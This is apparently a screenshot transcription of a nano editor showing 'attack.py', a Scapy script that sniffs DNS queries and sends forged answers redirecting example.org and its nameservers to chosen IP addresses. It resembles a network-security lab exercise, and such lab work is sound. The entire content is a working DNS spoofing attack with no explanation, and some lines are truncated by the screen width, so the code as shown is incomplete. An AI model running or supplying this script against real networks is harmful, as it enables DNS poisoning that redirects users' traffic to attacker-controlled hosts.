 GNU nano 6.2 attack.py *
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and 'example.org' in pkt[DNS].qd.qname.decode('utf-8')):
        # Swap
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200,rdata='10.0.2.5'
                NSsec1 = DNSRR(rrname='example.org', type='NS', ttl=259200, rdata='ns1.example.org')
                NSsec2 = DNSRR(rrname='example.org', type='NS',ttl=259200,rdata='ns2.example.org')
                Addsec1 = DNSRR(rrname='ns1.example.org', type='A', ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns2.example.org', type='A',ttl=259200,rdata ='5.6.7.8')
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nsco>
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)_